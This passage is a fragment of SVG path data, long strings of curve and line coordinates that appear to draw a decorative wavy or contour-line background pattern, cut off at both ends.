1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 9.83-9.942 14.04-15.546l3.17-4.276c12.68-17.145 25.8-34.87 33.64-55.415 2.09-5.783 3.86-11.681 5.3-17.665l.04.04L2114.45.1h-2.04l-2.03 7.534a170.78 170.78 0 0 1-5.25 17.465c-7.75 20.285-20.78 37.908-33.39 54.933l-3.17 4.276a113.89 113.89 0 0 1-13.81 15.287c-11.86 11.171-25.27 15.007-40.96 11.713-33.31-6.994-64.62-3.28-93.07 11.008-6.99 3.517-13.9 7.434-20.59 11.231l-7.38 4.176c-14.89 8.313-31.96 10.693-50.72 7.074-20.16-3.899-40.18-8.575-62.39-13.868-20.33-4.836-33.89-16.966-40.33-36.029-6.28-18.624-11.82-35.452-15.89-52.815a79.52 79.52 0 0 1-1.14-20.083c.08-2.957.16-6.015.1-8.992-.08-3.015-.04-6.053-.04-9.07V.1h-1.96v3.817l.04 9.11c.07 2.938-.01 5.955-.09 8.893a81.3 81.3 0 0 0 1.19 20.603c4.11 17.445 9.65 34.333 15.95 52.995 6.65 19.763 20.7 32.333 41.72 37.328 22.23 5.276 42.29 9.992 62.47 13.869 5.56 1.095 11.22 1.657 16.89 1.676 12.26.112 24.36-2.975 35.13-8.968v.002zM-8.169 127.412c7.086-2.458 14.403-4.996 21.485-7.851l3.072-1.239c7.687-2.75 15.057-6.348 21.978-10.731 9.667-6.695 15.088-14.228 16.145-22.421 1.076-8.475-2.524-17.645-10.724-27.277-5.794-6.957-11.954-13.588-18.452-19.863l.02.04C15.023 28.298 6.824 15.869.268.102H-1.63l-.215.08c6.693 16.366 15.147 29.235 25.851 39.347 6.454 6.221 12.57 12.799 18.319 19.703 7.806 9.192 11.252 17.845 10.254 25.718-.978 7.594-6.125 14.666-15.303 21.022-6.799 4.297-14.038 7.822-21.587 10.511l-3.072 1.239c-7.045 2.838-14.344 5.356-21.407 7.814l-9.139 3.197v.699l.43 1.261 9.335-3.283-.004.002zm1896.529-8.091c20.76-9.807 42.12-18.211 63.96-25.159 10.7-3.397 23.5-6.754 37.04-6.055l8.42.48a270.18 270.18 0 0 0 29.84.697c7.13-.584 14.03-2.855 20.15-6.632 13.08-7.833 21.81-20.221 30.32-33.292 8.8-13.489 18.06-29.895 20.19-49.298h-1.97c-2.12 18.884-11.22 34.948-19.85 48.199-8.39 12.869-16.98 25.059-29.68 32.672a43.39 43.39 0 0 1-19.26 6.355c-9.88.308-19.77.074-29.63-.7l-8.43-.48c-13.86-.719-26.85 2.698-37.73 6.137-21.92 6.971-43.37 15.409-64.21 25.258-14.28 6.715-30.35 8.633-47.79 5.654a279.31 279.31 0 0 1-50.47-12.648c-15.96-5.837-27.31-17.545-33.75-34.77-5.71-14.832-10.55-30-14.48-45.421-1.4-6.89-2.09-13.909-2.06-20.944l-.41-9.27h-1.95c.21 3.077.31 6.255.41 9.332a104.93 104.93 0 0 0 2.11 21.362c3.95 15.506 8.81 30.755 14.56 45.661 6.65 17.785 18.41 29.875 34.93 35.93 16.52 5.818 33.53 10.086 50.8 12.749 5.26.903 10.58 